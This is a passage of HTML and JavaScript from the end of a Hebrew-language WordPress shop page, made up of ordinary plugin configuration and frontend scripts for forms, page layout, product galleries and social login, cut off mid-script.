var gform_gravityforms = {"strings":{"invalid_file_extension":"\u05e1\u05d5\u05d2 \u05d6\u05d4 \u05e9\u05dc \u05e7\u05d5\u05d1\u05e5 \u05d0\u05e1\u05d5\u05e8. \u05d7\u05d9\u05d9\u05d1 \u05dc\u05d4\u05d9\u05d5\u05ea \u05d0\u05d7\u05d3 \u05de\u05d4\u05d1\u05d0\u05d9\u05dd:","delete_file":"\u05de\u05d7\u05e7 \u05e7\u05d5\u05d1\u05e5 \u05d6\u05d4","in_progress":"\u05d1\u05ea\u05d4\u05dc\u05d9\u05da","file_exceeds_limit":"\u05d4\u05e7\u05d5\u05d1\u05e5 \u05d7\u05d5\u05e8\u05d2 \u05de\u05de\u05d2\u05d1\u05dc\u05ea \u05d4\u05d2\u05d5\u05d3\u05dc","illegal_extension":"\u05e1\u05d5\u05d2 \u05d6\u05d4 \u05e9\u05dc \u05e7\u05d5\u05d1\u05e5 \u05d0\u05e1\u05d5\u05e8.","max_reached":"\u05d4\u05d2\u05e2\u05ea \u05dc\u05de\u05e1\u05e4\u05e8 \u05d4\u05e7\u05d1\u05e6\u05d9\u05dd \u05d4\u05de\u05e8\u05d1\u05d9","unknown_error":"\u05d0\u05d9\u05e8\u05e2\u05d4 \u05d1\u05e2\u05d9\u05d4 \u05d1\u05e9\u05de\u05d9\u05e8\u05ea \u05d4\u05e7\u05d5\u05d1\u05e5 \u05d1\u05e9\u05e8\u05ea","currently_uploading":"\u05e0\u05d0 \u05dc\u05d4\u05de\u05ea\u05d9\u05df \u05dc\u05e1\u05d9\u05d5\u05dd \u05d4\u05d4\u05e2\u05dc\u05d0\u05d4","cancel":"\u05d1\u05d9\u05d8\u05d5\u05dc","cancel_upload":"\u05d1\u05d8\u05dc \u05d4\u05e2\u05dc\u05d0\u05ea \u05e7\u05d5\u05d1\u05e5","cancelled":"\u05d1\u05d5\u05d8\u05dc","error":"\u05e9\u05d2\u05d9\u05d0\u05d4","message":"\u05d4\u05d5\u05d3\u05e2\u05d4"},"vars":{"images_url":"https://anabella.co.il/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"\u05e9\u05e7\u05dc \u05d9\u05e9\u05e8\u05d0\u05dc\u05d9 \u05d7\u05d3\u05e9","symbol_left":"&#8362;","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"ILS"},"base_url":"https://anabella.co.il/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://anabella.co.il/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"cb5c3b39fb1632c025a407565b00677c","strings":{"newRowAdded":"\u05e0\u05d5\u05e1\u05e4\u05d4 \u05e9\u05d5\u05e8\u05d4 \u05d7\u05d3\u05e9\u05d4.","rowRemoved":"\u05e9\u05d5\u05e8\u05d4 \u05d4\u05d5\u05e1\u05e8\u05d4","formSaved":"\u05d4\u05d8\u05d5\u05e4\u05e1 \u05e0\u05e9\u05de\u05e8. \u05d4\u05ea\u05d5\u05db\u05df \u05de\u05db\u05d9\u05dc \u05d0\u05ea \u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05dc\u05d7\u05d6\u05e8\u05d4 \u05d5\u05de\u05d9\u05dc\u05d5\u05d9 \u05d4\u05d8\u05d5\u05e4\u05e1."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://anabella.co.il/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://anabella.co.il/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://anabella.co.il/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"cb5c3b39fb1632c025a407565b00677c"},"ajax":{"ajaxurl":"https://anabella.co.il/wp-admin/admin-ajax.php","ajax_submission_nonce":"d15324f660","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://anabella.co.il/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"3761c29d49"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://anabella.co.il/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/anabella.co.il\/wp-admin\/admin-ajax.php","nonce":"73e905a84a","urls":{"assets":"https:\/\/anabella.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/anabella.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/anabella.co.il\/cart\/","checkout_page_url":"https:\/\/anabella.co.il\/checkout\/","fragments_nonce":"ebdd2bb178"}},
"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/anabella.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://anabella.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://anabella.co.il/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://anabella.co.il/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.20.3" id="jet-popup-elementor-frontend-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://anabella.co.il/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://anabella.co.il/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://anabella.co.il/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8.","i18n_reset_alert_text":"\u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da \u05d0\u05d5\u05e4\u05e1\u05d4. \u05d9\u05e9 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05d9\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d5\u05ea \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","i18n_rating_options":["1 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","2 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","3 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","4 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","5 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd"],"i18n_product_gallery_trigger_text":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05d0\u05ea \u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05d4\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e2\u05dc \u05de\u05e1\u05da \u05de\u05dc\u05d0","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://anabella.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"\u05d7\u05db\u05d4. ","redirect_overlay_text":"\u05d0\u05ea\u05d4 \u05de\u05e0\u05d5\u05ea\u05d1 \u05dc\u05d3\u05e3 \u05d0\u05d7\u05e8,<br>\u05d6\u05d4 \u05e2\u05e9\u05d5\u05d9 \u05dc\u05e7\u05d7\u05ea \u05db\u05de\u05d4 \u05e9\u05e0\u05d9\u05d5\u05ea.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script><script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"0b066ce5e5354663bb8aaca374722b03","s":"_2885","sandbox":false}</script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script>
	jQuery(".magic-login-feedback form#magicloginform.magic-login-inline-login-form").hide();
	jQuery(".magic-login-feedback .message ").hide();
	jQuery(".magic-login-feedback .message.magic_login_block_login_success").show();
	jQuery(".magic-login-feedback .message.magic_login_block_login_error").show();
	jQuery(".magic-login-feedback #login_error").text("נראה שהייתה בעיה עם כתובת המייל שהזנתם. בדקו שוב ונסו שנית.")
	jQuery(".magic-login-feedback .magic_login_block_login_success").html("שלחנו אליכם קישור להתחברות לאתר שלנו. אם אינכם רואים את ההודעה, בדקו גם בתיקיית הספאם. ניתן גם להעזר ב<a href='#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJ0eXBlIjoidmlkZW8iLCJ2aWRlb1R5cGUiOiJ2aW1lbyIsInVybCI6Imh0dHBzOlwvXC9wbGF5ZXIudmltZW8uY29tXC92aWRlb1wvOTA5NjE4OTU4P2g9OGQ3NTJjYjQ3MSN0PSJ9'>סרטון ההדרכה</a>.")
	jQuery(".cusotm-google-login-button").click(function(){
		jQuery(".nsl-button-google").click();
	});
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 4, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function 